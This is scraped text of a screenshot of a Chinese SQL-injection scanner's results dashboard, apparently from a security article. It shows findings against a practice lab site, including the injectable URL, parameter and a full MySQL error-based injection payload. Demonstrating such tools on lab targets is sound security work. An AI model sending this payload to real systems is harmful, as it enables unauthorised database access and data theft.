 Termite 白蚁扫描器
4
10
9
Guest
Hello, 欢迎使用!
在线
Search...
仪表盘
SQL注入查询 new
系统配置
Sql注入查询 SQL注入结果总览
主页 > 注入查询 >
Sql注入结果一览表 上一页 第1页 下一页 清空数据
[点击主机名可查看注入点]
主机名(Host) URL地址(Url) Cookies User-Agent V查看/Sqlmap/Req/Del
lab1.xseclab.com http://lab1.xseclab.com/sqli7_... saeut=114.111.167.96.1437216... Mozilla/5.0 (Macintosh; Intel M... V Sql R 删除
lab1.xseclab.com http://lab1.xseclab.com/sqli7_... saeut=114.111.167.96.1437216... Mozilla/5.0 (Macintosh; Intel M... V Sql R 删除
HTTP Req: http://lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin
注入点参数:username
注入点1
注入说明: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin' AND (SELECT 4667 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (ELT(4667=4667,1))),0x71716
27871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pMSg'='pMSg
FREEBUF